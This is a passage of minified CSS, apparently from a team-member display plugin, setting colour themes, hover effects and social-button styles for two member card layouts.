.lhea-member-style-10 .lhea-external-link:focus,.lhea-color-mustang44 .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-mustang44 .lhea-member-style-10 .lhea-modal-trigger:focus{background:#263248}.lhea-color-harbor .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-harbor .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-harbor .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-harbor .lhea-member-style-10 .lhea-modal-trigger:focus{background:#647678}.lhea-color-paris .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-paris .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-paris .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-paris .lhea-member-style-10 .lhea-modal-trigger:focus{background:#E5E1D1}.lhea-color-winterroad .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-winterroad .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-winterroad .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-winterroad .lhea-member-style-10 .lhea-modal-trigger:focus{background:#778C7A}.lhea-color-sparklingsife .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-sparklingsife .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-sparklingsife .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-sparklingsife .lhea-member-style-10 .lhea-modal-trigger:focus{background:#CCBB51}.lhea-color-creamygrey .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-creamygrey .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-creamygrey .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-creamygrey .lhea-member-style-10 .lhea-modal-trigger:focus{background:#BFBCA5}.lhea-color-desert .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-desert .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-desert .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-desert .lhea-member-style-10 .lhea-modal-trigger:focus{background:#C74029}.lhea-color-retrovintage .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-retrovintage .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-retrovintage .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-retrovintage .lhea-member-style-10 .lhea-modal-trigger:focus{background:#E4DCCB}.lhea-color-flatui .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-flatui .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-flatui .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-flatui .lhea-member-style-10 .lhea-modal-trigger:focus{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-seawolf .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-seawolf .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-seawolf .lhea-member-style-10 .lhea-modal-trigger:focus{color:#fafafa}.lhea-color-techoffice .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-techoffice .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-techoffice .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-techoffice .lhea-member-style-10 .lhea-modal-trigger:focus{color:#fff}.lhea-color-japangarden .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-japangarden .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-japangarden .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-japangarden .lhea-member-style-10 .lhea-modal-trigger:focus{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-mustang44 .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-mustang44 .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-mustang44 .lhea-member-style-10 .lhea-modal-trigger:focus{color:#fff}.lhea-color-harbor .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-harbor .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-harbor .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-harbor .lhea-member-style-10 .lhea-modal-trigger:focus{color:#fafafa}.lhea-color-paris .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-paris .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-paris .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-paris .lhea-member-style-10 .lhea-modal-trigger:focus{color:#fff}.lhea-color-winterroad .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-winterroad .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-winterroad .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-winterroad .lhea-member-style-10 .lhea-modal-trigger:focus{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-sparklingsife .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-sparklingsife .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-sparklingsife .lhea-member-style-10 .lhea-modal-trigger:focus{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-creamygrey .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-creamygrey .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-creamygrey .lhea-member-style-10 .lhea-modal-trigger:focus{color:#FFFBDC}.lhea-color-desert .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-desert .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-desert .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-desert .lhea-member-style-10 .lhea-modal-trigger:focus{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-retrovintage .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-retrovintage .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-retrovintage .lhea-member-style-10 .lhea-modal-trigger:focus{color:#fafafa}.lhea-member-style-10 .lhea-external-link i,.lhea-member-style-10 .lhea-modal-trigger i{display:inline-block;margin-right:5px;font-size:10px;line-height:1.1}.lhea-member-style-10 .lhea-member-modal-trigger{position:absolute;top:0;left:0;width:100%;height:100%;z-index:6;display:none}@media (max-width: 630px){.lhea-member-style-10 .lhea-member-modal-trigger{display:block}}.lhea-member-style-10 .lhea-member-details{display:block;padding:10px 20px;background:#f1f1f1;transition-property:all;transition-duration:.3s;text-align:center}.lhea-member-style-10 .lhea-member-details .lhea-member-name{display:block;font-size:18px;padding:0px}.lhea-color-flatui .lhea-member-style-10 .lhea-member-details .lhea-member-name{color:#3498DB}.lhea-color-seawolf .lhea-member-style-10 .lhea-member-details .lhea-member-name{color:#DC3522}.lhea-color-techoffice .lhea-member-style-10 .lhea-member-details .lhea-member-name{color:#8A0917}.lhea-color-japangarden .lhea-member-style-10 .lhea-member-details .lhea-member-name{color:#5C832F}.lhea-color-mustang44 .lhea-member-style-10 .lhea-member-details .lhea-member-name{color:#FF9800}.lhea-color-harbor .lhea-member-style-10 .lhea-member-details .lhea-member-name{color:#59D8E5}.lhea-color-paris .lhea-member-style-10 .lhea-member-details .lhea-member-name{color:#2C343B}.lhea-color-winterroad .lhea-member-style-10 .lhea-member-details .lhea-member-name{color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-10 .lhea-member-details .lhea-member-name{color:#660C47}.lhea-color-creamygrey .lhea-member-style-10 .lhea-member-details .lhea-member-name{color:#7F7D6E}.lhea-color-desert .lhea-member-style-10 .lhea-member-details .lhea-member-name{color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-10 .lhea-member-details .lhea-member-name{color:#524656}.lhea-member-style-10 .lhea-member-details .lhea-member-position{display:block;font-size:13px;font-weight:100;padding:0px;margin:0;transition-property:all;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-10 .lhea-member-details .lhea-member-position{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-10 .lhea-member-details .lhea-member-position{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-10 .lhea-member-details .lhea-member-position{color:#595241}.lhea-color-japangarden .lhea-member-style-10 .lhea-member-details .lhea-member-position{color:#363942}.lhea-color-mustang44 .lhea-member-style-10 .lhea-member-details .lhea-member-position{color:#000}.lhea-color-harbor .lhea-member-style-10 .lhea-member-details .lhea-member-position{color:#2F3738}.lhea-color-paris .lhea-member-style-10 .lhea-member-details .lhea-member-position{color:#C44741}.lhea-color-winterroad .lhea-member-style-10 .lhea-member-details .lhea-member-position{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-10 .lhea-member-details .lhea-member-position{color:#321433}.lhea-color-creamygrey .lhea-member-style-10 .lhea-member-details .lhea-member-position{color:#3F3E37}.lhea-color-desert .lhea-member-style-10 .lhea-member-details .lhea-member-position{color:#385052}.lhea-color-retrovintage .lhea-member-style-10 .lhea-member-details .lhea-member-position{color:#CF4747}.lhea-member-style-10 ul.lhea-member-social{display:block;padding:0 0 5px 5px;margin:0;list-style:none;background:none;text-align:left;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=0);opacity:0;transition-property:all;transition-duration:.3s}.lhea-member-style-10 ul.lhea-member-social>li{display:inline-block;margin:0 0 0 5px;padding:0}.lhea-member-style-10 ul.lhea-member-social a{display:block;padding:0px;width:30px;height:30px;line-height:30px;font-size:14px;text-align:center;color:#fafafa;border-bottom:none;transition-property:all;transition-duration:.3s;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;box-shadow:none;text-decoration:none}.lhea-color-flatui .lhea-member-style-10 ul.lhea-member-social a{background-color:rgba(44,62,80,0.75)}.lhea-color-seawolf .lhea-member-style-10 ul.lhea-member-social a{background-color:rgba(30,30,32,0.75)}.lhea-color-techoffice .lhea-member-style-10 ul.lhea-member-social a{background-color:rgba(89,82,65,0.75)}.lhea-color-japangarden .lhea-member-style-10 ul.lhea-member-social a{background-color:rgba(54,57,66,0.75)}.lhea-color-mustang44 .lhea-member-style-10 ul.lhea-member-social a{background-color:rgba(0,0,0,0.75)}.lhea-color-harbor .lhea-member-style-10 ul.lhea-member-social a{background-color:rgba(47,55,56,0.75)}.lhea-color-paris .lhea-member-style-10 ul.lhea-member-social a{background-color:rgba(196,71,65,0.75)}.lhea-color-winterroad .lhea-member-style-10 ul.lhea-member-social a{background-color:rgba(27,29,38,0.75)}.lhea-color-sparklingsife .lhea-member-style-10 ul.lhea-member-social a{background-color:rgba(50,20,51,0.75)}.lhea-color-creamygrey .lhea-member-style-10 ul.lhea-member-social a{background-color:rgba(63,62,55,0.75)}.lhea-color-desert .lhea-member-style-10 ul.lhea-member-social a{background-color:rgba(56,80,82,0.75)}.lhea-color-retrovintage .lhea-member-style-10 ul.lhea-member-social a{background-color:rgba(207,71,71,0.75)}.lhea-member-style-10 ul.lhea-member-social a:hover,.lhea-member-style-10 ul.lhea-member-social a:focus{border-bottom:none;box-shadow:none;text-decoration:none}.lhea-member-style-10 ul.lhea-member-social a.lhea-fb-link:hover,.lhea-member-style-10 ul.lhea-member-social a.lhea-fb-link:focus{color:#fafafa;background:#3b5997}.lhea-member-style-10 ul.lhea-member-social a.lhea-twitter-link:hover,.lhea-member-style-10 ul.lhea-member-social a.lhea-twitter-link:focus{color:#fafafa;background:#41b7d8}.lhea-member-style-10 ul.lhea-member-social a.lhea-gplus-link:hover,.lhea-member-style-10 ul.lhea-member-social a.lhea-gplus-link:focus{color:#fafafa;background:#d64937}.lhea-member-style-10 ul.lhea-member-social a.lhea-linkedin-link:hover,.lhea-member-style-10 ul.lhea-member-social a.lhea-linkedin-link:focus{color:#fafafa;background:#0073b2}.lhea-member-style-10 ul.lhea-member-social a.lhea-instagram-link:hover,.lhea-member-style-10 ul.lhea-member-social a.lhea-instagram-link:focus{color:#fafafa;background:#2E5E86}.lhea-member-style-10 ul.lhea-member-social a.lhea-youtube-link:hover,.lhea-member-style-10 ul.lhea-member-social a.lhea-youtube-link:focus{color:#fafafa;background:#C8312B}.lhea-member-style-10 ul.lhea-member-social a.lhea-vimeo-link:hover,.lhea-member-style-10 ul.lhea-member-social a.lhea-vimeo-link:focus{color:#fafafa;background:#1BB6EC}.lhea-member-style-10 ul.lhea-member-social.lhea-inverse{background:#f1f1f1}.lhea-color-flatui .lhea-member-style-10 ul.lhea-member-social.lhea-inverse a{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-10 ul.lhea-member-social.lhea-inverse a{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-10 ul.lhea-member-social.lhea-inverse a{color:#595241}.lhea-color-japangarden .lhea-member-style-10 ul.lhea-member-social.lhea-inverse a{color:#363942}.lhea-color-mustang44 .lhea-member-style-10 ul.lhea-member-social.lhea-inverse a{color:#000}.lhea-color-harbor .lhea-member-style-10 ul.lhea-member-social.lhea-inverse a{color:#2F3738}.lhea-color-paris .lhea-member-style-10 ul.lhea-member-social.lhea-inverse a{color:#C44741}.lhea-color-winterroad .lhea-member-style-10 ul.lhea-member-social.lhea-inverse a{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-10 ul.lhea-member-social.lhea-inverse a{color:#321433}.lhea-color-creamygrey .lhea-member-style-10 ul.lhea-member-social.lhea-inverse a{color:#3F3E37}.lhea-color-desert .lhea-member-style-10 ul.lhea-member-social.lhea-inverse a{color:#385052}.lhea-color-retrovintage .lhea-member-style-10 ul.lhea-member-social.lhea-inverse a{color:#CF4747}.lhea-member-style-10 .lhea-member-excerpt{padding:10px 20px;font-size:12px;text-align:center;background:#f1f1f1;transition-property:all;transition-duration:.3s}.lhea-member-style-10 .lhea-member-excerpt p:last-child{margin-bottom:0}.lhea-member-style-10:hover .lhea-member-name-position{transform:translate3d(0, 0, 0)}.lhea-member-style-10:hover .lhea-modal-trigger-wrapper{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=100);opacity:1}.lhea-color-flatui .lhea-member-style-10:hover .lhea-member-excerpt{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-10:hover .lhea-member-excerpt{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-10:hover .lhea-member-excerpt{background:#595241}.lhea-color-japangarden .lhea-member-style-10:hover .lhea-member-excerpt{background:#363942}.lhea-color-mustang44 .lhea-member-style-10:hover .lhea-member-excerpt{background:#000}.lhea-color-harbor .lhea-member-style-10:hover .lhea-member-excerpt{background:#2F3738}.lhea-color-paris .lhea-member-style-10:hover .lhea-member-excerpt{background:#C44741}.lhea-color-winterroad .lhea-member-style-10:hover .lhea-member-excerpt{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-10:hover .lhea-member-excerpt{background:#321433}.lhea-color-creamygrey .lhea-member-style-10:hover .lhea-member-excerpt{background:#3F3E37}.lhea-color-desert .lhea-member-style-10:hover .lhea-member-excerpt{background:#385052}.lhea-color-retrovintage .lhea-member-style-10:hover .lhea-member-excerpt{background:#CF4747}.lhea-color-flatui .lhea-member-style-10:hover .lhea-member-excerpt{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-10:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-techoffice .lhea-member-style-10:hover .lhea-member-excerpt{color:#fff}.lhea-color-japangarden .lhea-member-style-10:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-10:hover .lhea-member-excerpt{color:#fff}.lhea-color-harbor .lhea-member-style-10:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-paris .lhea-member-style-10:hover .lhea-member-excerpt{color:#fff}.lhea-color-winterroad .lhea-member-style-10:hover .lhea-member-excerpt{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-10:hover .lhea-member-excerpt{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-10:hover .lhea-member-excerpt{color:#FFFBDC}.lhea-color-desert .lhea-member-style-10:hover .lhea-member-excerpt{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-10:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-flatui .lhea-member-style-10:hover .lhea-member-details{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-10:hover .lhea-member-details{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-10:hover .lhea-member-details{background:#595241}.lhea-color-japangarden .lhea-member-style-10:hover .lhea-member-details{background:#363942}.lhea-color-mustang44 .lhea-member-style-10:hover .lhea-member-details{background:#000}.lhea-color-harbor .lhea-member-style-10:hover .lhea-member-details{background:#2F3738}.lhea-color-paris .lhea-member-style-10:hover .lhea-member-details{background:#C44741}.lhea-color-winterroad .lhea-member-style-10:hover .lhea-member-details{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-10:hover .lhea-member-details{background:#321433}.lhea-color-creamygrey .lhea-member-style-10:hover .lhea-member-details{background:#3F3E37}.lhea-color-desert .lhea-member-style-10:hover .lhea-member-details{background:#385052}.lhea-color-retrovintage .lhea-member-style-10:hover .lhea-member-details{background:#CF4747}.lhea-color-flatui .lhea-member-style-10:hover .lhea-member-details{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-10:hover .lhea-member-details{color:#fafafa}.lhea-color-techoffice .lhea-member-style-10:hover .lhea-member-details{color:#fff}.lhea-color-japangarden .lhea-member-style-10:hover .lhea-member-details{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-10:hover .lhea-member-details{color:#fff}.lhea-color-harbor .lhea-member-style-10:hover .lhea-member-details{color:#fafafa}.lhea-color-paris .lhea-member-style-10:hover .lhea-member-details{color:#fff}.lhea-color-winterroad .lhea-member-style-10:hover .lhea-member-details{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-10:hover .lhea-member-details{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-10:hover .lhea-member-details{color:#FFFBDC}.lhea-color-desert .lhea-member-style-10:hover .lhea-member-details{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-10:hover .lhea-member-details{color:#fafafa}.lhea-color-flatui .lhea-member-style-10:hover .lhea-member-details .lhea-member-position{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-10:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-techoffice .lhea-member-style-10:hover .lhea-member-details .lhea-member-position{color:#fff}.lhea-color-japangarden .lhea-member-style-10:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-10:hover .lhea-member-details .lhea-member-position{color:#fff}.lhea-color-harbor .lhea-member-style-10:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-paris .lhea-member-style-10:hover .lhea-member-details .lhea-member-position{color:#fff}.lhea-color-winterroad .lhea-member-style-10:hover .lhea-member-details .lhea-member-position{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-10:hover .lhea-member-details .lhea-member-position{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-10:hover .lhea-member-details .lhea-member-position{color:#FFFBDC}.lhea-color-desert .lhea-member-style-10:hover .lhea-member-details .lhea-member-position{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-10:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-member-style-10:hover ul.lhea-member-social{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=100);opacity:1}.lhea-color-flatui .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse{background:#595241}.lhea-color-japangarden .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse{background:#363942}.lhea-color-mustang44 .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse{background:#000}.lhea-color-harbor .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse{background:#2F3738}.lhea-color-paris .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse{background:#C44741}.lhea-color-winterroad .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse{background:#321433}.lhea-color-creamygrey .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse{background:#3F3E37}.lhea-color-desert .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse{background:#385052}.lhea-color-retrovintage .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse{background:#CF4747}.lhea-color-flatui .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse a{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-color-techoffice .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse a{color:#fff}.lhea-color-japangarden .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse a{color:#fff}.lhea-color-harbor .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-color-paris .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse a{color:#fff}.lhea-color-winterroad .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse a{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse a{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse a{color:#FFFBDC}.lhea-color-desert .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse a{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-member-style-11{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin:0 0 30px 0}.lhea-member-style-11 .lhea-member-picture-col{width:50%;padding-right:5px}.lhea-member-style-11 .lhea-member-details-col{width:50%;padding-left:5px}.lhea-member-style-11 .lhea-member-full-col{width:100%;float:left;padding-left:.51692%;padding-right:.51692%;padding:10px}@media (max-width: 757px){.lhea-member-style-11 .lhea-member-full-col{text-align:center}}.lhea-member-style-11 .lhea-member-picture{position:relative;overflow:hidden;max-width:100%;margin:0 auto}.lhea-member-style-11 .lhea-member-picture img{display:block;width:100%;height:auto;transition-property:all;transition-duration:.3s}.lhea-member-style-11 .lhea-member-picture .lhea-member-hover{position:absolute;top:50%;left:50%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=0);opacity:0;transition-property:opacity;transition-duration:.3s;margin:-30px 0 0 -30px}@media (max-width: 630px){.lhea-member-style-11 .lhea-member-picture .lhea-member-hover{display:none}}.lhea-member-style-11 .lhea-modal-trigger-wrapper{margin-top:10px}@media (max-width: 700px){.lhea-member-style-11 .lhea-modal-trigger-wrapper{margin-top:5px}}.lhea-member-style-11 .lhea-external-link,.lhea-member-style-11 .lhea-modal-trigger{padding:5px 8px;font-size:11px;font-weight:700;border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;transition-property:all;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-11 .lhea-external-link,.lhea-color-flatui .lhea-member-style-11 .lhea-modal-trigger{background:#3498DB}.lhea-color-seawolf .lhea-member-style-11 .lhea-external-link,.lhea-color-seawolf .lhea-member-style-11 .lhea-modal-trigger{background:#DC3522}.lhea-color-techoffice .lhea-member-style-11 .lhea-external-link,.lhea-color-techoffice .lhea-member-style-11 .lhea-modal-trigger{background:#8A0917}.lhea-color-japangarden .lhea-member-style-11 .lhea-external-link,.lhea-color-japangarden .lhea-member-style-11 .lhea-modal-trigger{background:#5C832F}.lhea-color-mustang44 .lhea-member-style-11 .lhea-external-link,.lhea-color-mustang44 .lhea-member-style-11 .lhea-modal-trigger{background:#FF9800}.lhea-color-harbor .lhea-member-style-11 .lhea-external-link,.lhea-color-harbor .lhea-member-style-11 .lhea-modal-trigger{background:#59D8E5}.lhea-color-paris .lhea-member-style-11 .lhea-external-link,.lhea-color-paris .lhea-member-style-11 .lhea-modal-trigger{background:#2C343B}.lhea-color-winterroad .lhea-member-style-11 .lhea-external-link,.lhea-color-winterroad .lhea-member-style-11 .lhea-modal-trigger{background:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-11 .lhea-external-link,.lhea-color-sparklingsife .lhea-member-style-11 .lhea-modal-trigger{background:#660C47}.lhea-color-creamygrey .lhea-member-style-11 .lhea-external-link,.lhea-color-creamygrey .lhea-member-style-11 .lhea-modal-trigger{background:#7F7D6E}.lhea-color-desert .lhea-member-style-11 .lhea-external-link,.lhea-color-desert .lhea-member-style-11 .lhea-modal-trigger{background:#F0AD44}.lhea-color-retrovintage .lhea-member-style-11 .lhea-external-link,.lhea-color-retrovintage .lhea-member-style-11 .lhea-modal-trigger{background:#524656}.lhea-color-flatui .lhea-member-style-11 .lhea-external-link,.lhea-color-flatui .lhea-member-style-11 .lhea-modal-trigger{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-11 .lhea-external-link,.lhea-color-seawolf .lhea-member-style-11 .lhea-modal-trigger{color:#fafafa}.lhea-color-techoffice .lhea-member-style-11 .lhea-external-link,.lhea-color-techoffice .lhea-member-style-11 .lhea-modal-trigger{color:#fff}.lhea-color-japangarden .lhea-member-style-11 .lhea-external-link,.lhea-color-japangarden .lhea-member-style-11 .lhea-modal-trigger{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-11 .lhea-external-link,.lhea-color-mustang44 .lhea-member-style-11 .lhea-modal-trigger{color:#fff}.lhea-color-harbor .lhea-member-style-11 .lhea-external-link,.lhea-color-harbor .lhea-member-style-11 .lhea-modal-trigger{color:#fafafa}.lhea-color-paris .lhea-member-style-11 .lhea-external-link,.lhea-color-paris .lhea-member-style-11 .lhea-modal-trigger{color:#fff}.lhea-color-winterroad .lhea-member-style-11 .lhea-external-link,.lhea-color-winterroad .lhea-member-style-11 .lhea-modal-trigger{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-11 .lhea-external-link,.lhea-color-sparklingsife .lhea-member-style-11 .lhea-modal-trigger{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-11 .lhea-external-link,.lhea-color-creamygrey .lhea-member-style-11 .lhea-modal-trigger{color:#FFFBDC}.lhea-color-desert .lhea-member-style-11 .lhea-external-link,.lhea-color-desert .lhea-member-style-11 .lhea-modal-trigger{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-11 .lhea-external-link,.lhea-color-retrovintage .lhea-member-style-11 .lhea-modal-trigger{color:#fafafa}.lhea-color-flatui .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-flatui .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-flatui .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-flatui .lhea-member-style-11 .lhea-modal-trigger:focus{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-seawolf .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-seawolf .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-seawolf .lhea-member-style-11 .lhea-modal-trigger:focus{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-techoffice .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-techoffice .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-techoffice .lhea-member-style-11 .lhea-modal-trigger:focus{background:#595241}.lhea-color-japangarden .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-japangarden .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-japangarden .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-japangarden .lhea-member-style-11 .lhea-modal-trigger:focus{background:#363942}.lhea-color-mustang44 .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-mustang44 .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-mustang44 .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-mustang44 .lhea-member-style-11 .lhea-modal-trigger:focus{background:#000}.lhea-color-harbor .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-harbor .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-harbor .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-harbor .lhea-member-style-11 .lhea-modal-trigger:focus{background:#2F3738}.lhea-color-paris .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-paris .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-paris .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-paris .lhea-member-style-11 .lhea-modal-trigger:focus{background:#C44741}.lhea-color-winterroad .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-winterroad .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-winterroad .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-winterroad .lhea-member-style-11 .lhea-modal-trigger:focus{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-sparklingsife .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-sparklingsife .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-sparklingsife .lhea-member-style-11 .lhea-modal-trigger:focus{background:#321433}.lhea-color-creamygrey .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-creamygrey .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-creamygrey .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-creamygrey .lhea-member-style-11 .lhea-modal-trigger:focus{background:#3F3E37}.lhea-color-desert .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-desert .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-desert .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-desert .lhea-member-style-11 